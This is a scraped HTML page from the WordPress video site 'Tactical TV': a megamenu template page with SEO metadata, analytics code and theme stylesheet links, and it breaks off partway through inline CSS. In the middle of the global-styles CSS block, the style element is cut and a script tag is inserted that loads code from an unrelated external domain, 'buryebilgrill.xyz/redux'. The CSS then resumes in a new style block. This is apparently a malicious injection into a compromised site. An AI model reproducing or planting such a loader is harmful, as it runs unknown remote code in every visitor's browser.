

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tacticaltv.com/?mas_static_content=pages-megamenu
body_size: 19610
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tacticaltv.com/xmlrpc.php">

<title>Pages Megamenu - Tactical TV</title>

		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="description" content="Archive Pages Movies TV Shows Videos Single Movies Movie v1 Movie v2 Movie v3 Movie v4 Movie v5 Movie v6 Movie v7 Single Videos Video v1 Video v2 Video v3 Video v4 Video v5 Video v6 Other Pages Landing v1 Landing v2 Coming Soon Single TV Show Single Episodes Episode v1 Episode v2 Episode v3" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://tacticaltv.com/?mas_static_content=pages-megamenu" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Tactical TV - Entertainment for the American Sportsman" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pages Megamenu - Tactical TV" />
		<meta property="og:description" content="Archive Pages Movies TV Shows Videos Single Movies Movie v1 Movie v2 Movie v3 Movie v4 Movie v5 Movie v6 Movie v7 Single Videos Video v1 Video v2 Video v3 Video v4 Video v5 Video v6 Other Pages Landing v1 Landing v2 Coming Soon Single TV Show Single Episodes Episode v1 Episode v2 Episode v3" />
		<meta property="og:url" content="https://tacticaltv.com/?mas_static_content=pages-megamenu" />
		<meta property="og:image" content="https://tacticaltv.com/wp-content/uploads/2024/06/Tactical-TC-LOGOTYPE-BLK-RED.png" />
		<meta property="og:image:secure_url" content="https://tacticaltv.com/wp-content/uploads/2024/06/Tactical-TC-LOGOTYPE-BLK-RED.png" />
		<meta property="og:image:width" content="5743" />
		<meta property="og:image:height" content="1080" />
		<meta property="article:published_time" content="2019-04-03T10:36:05+00:00" />
		<meta property="article:modified_time" content="2019-04-03T10:36:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Pages Megamenu - Tactical TV" />
		<meta name="twitter:description" content="Archive Pages Movies TV Shows Videos Single Movies Movie v1 Movie v2 Movie v3 Movie v4 Movie v5 Movie v6 Movie v7 Single Videos Video v1 Video v2 Video v3 Video v4 Video v5 Video v6 Other Pages Landing v1 Landing v2 Coming Soon Single TV Show Single Episodes Episode v1 Episode v2 Episode v3" />
		<meta name="twitter:image" content="https://tacticaltv.com/wp-content/uploads/2024/06/Tactical-TC-LOGOTYPE-BLK-RED.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tacticaltv.com\/?mas_static_content=pages-megamenu#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tacticaltv.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/tacticaltv.com\/#organization","name":"Tactical TV","description":"Entertainment for the American Sportsman Entertainment for the American Sportsman.","url":"https:\/\/tacticaltv.com\/","logo":{"@type":"ImageObject","url":"https:\/\/tacticaltv.com\/wp-content\/uploads\/2024\/06\/Tactical-TC-Combo-BLK-RED.png","@id":"https:\/\/tacticaltv.com\/?mas_static_content=pages-megamenu\/#organizationLogo","width":1510,"height":1080},"image":{"@id":"https:\/\/tacticaltv.com\/?mas_static_content=pages-megamenu\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/tacticaltv.com\/?mas_static_content=pages-megamenu#webpage","url":"https:\/\/tacticaltv.com\/?mas_static_content=pages-megamenu","name":"Pages Megamenu - Tactical TV","description":"Archive Pages Movies TV Shows Videos Single Movies Movie v1 Movie v2 Movie v3 Movie v4 Movie v5 Movie v6 Movie v7 Single Videos Video v1 Video v2 Video v3 Video v4 Video v5 Video v6 Other Pages Landing v1 Landing v2 Coming Soon Single TV Show Single Episodes Episode v1 Episode v2 Episode v3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/tacticaltv.com\/#website"},"breadcrumb":{"@id":"https:\/\/tacticaltv.com\/?mas_static_content=pages-megamenu#breadcrumblist"},"datePublished":"2019-04-03T10:36:05-05:00","dateModified":"2019-04-03T10:36:05-05:00"},{"@type":"WebSite","@id":"https:\/\/tacticaltv.com\/#website","url":"https:\/\/tacticaltv.com\/","name":"Tactical TV","description":"Entertainment for the American Sportsman","inLanguage":"en-US","publisher":{"@id":"https:\/\/tacticaltv.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tactical TV &raquo; Feed" href="https://tacticaltv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tactical TV &raquo; Comments Feed" href="https://tacticaltv.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4GBQCNZ265"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.27.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tacticaltv.com\/?mas_static_content=pages-megamenu"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4GBQCNZ265',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4GBQCNZ265', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tacticaltv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tacticaltv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='vodi-comingsoon-launch-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/comingsoon-launch-section/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-viewcounts-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-viewcounts-section/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-faq-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/faq-section/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-features-list-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-features-list/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-featured-video-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-featured-video/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-tabs-features-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-tabs-features/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-movies-carousel-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-movies-carousel/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-featured-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-featured-section/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-hero-banner-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-hero-banner/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-full-width-banner-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-full-width-banner/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-video-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/video-section/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-tv-show-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/tv-show-section/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-hot-premieres-block-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/hot-premieres-block/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-movie-section-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/movie-section-aside-header/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-video-section-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/video-section-aside-header/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-movies-carousel-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-movies-carousel-aside-header/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-videos-carousel-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-videos-carousel-aside-header/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-movies-carousel-nav-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-movies-carousel-nav-header/style.min.css?ver=1647023272' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-videos-carousel-nav-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-videos-carousel-nav-header/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-movies-carousel-flex-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-movies-carousel-flex-header/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-videos-carousel-flex-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-videos-carousel-flex-header/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='section-featured-post-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-featured-post/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='videos-with-featured-video-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/videos-with-featured-video/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-featured-movies-carousel-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/featured-movies-carousel/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-featured-movie-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-featured-movie/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-featured-tv-show-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-featured-tv-show/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-banner-with-section-tv-shows-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/banner-with-section-tv-shows/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-blog-list-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/blog-list-section/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-blog-grid-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/blog-grid-section/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-blog-tab-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/blog-tab-section/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-slider-movies-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/slider-movies/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-live-videos-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-live-videos/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-videos-slider-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/videos-slider/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-movies-slider-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/movies-slider/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-tv-shows-slider-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/tv-shows-slider/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-coming-soon-videos-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-coming-soon-videos/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-movies-list-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/movies-list/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-blog-grid-with-list-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/blog-grid-with-list-section/style.min.css?ver=1647023278' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-recent-comments-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/recent-comments/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-event-category-list-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-event-category-list/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-featured-blog-with-blog-grid-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/featured-blog-with-blog-grid-section/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-active-videos-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/active-videos/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-playlist-carousel-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-playlist-carousel/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-tv-episodes-carousel-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-tv-episodes-carousel-aside-header/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-tv-episodes-carousel-flex-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-tv-episodes-carousel-flex-header/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-tv-show-section-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/tv-show-section-aside-header/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-tv-shows-carousel-nav-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-tv-shows-carousel-nav-header/style.min.css?ver=1647023272' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-episodes-with-featured-episode-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/episodes-with-featured-episode/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-block-styles-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/gutenberg-blocks.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: 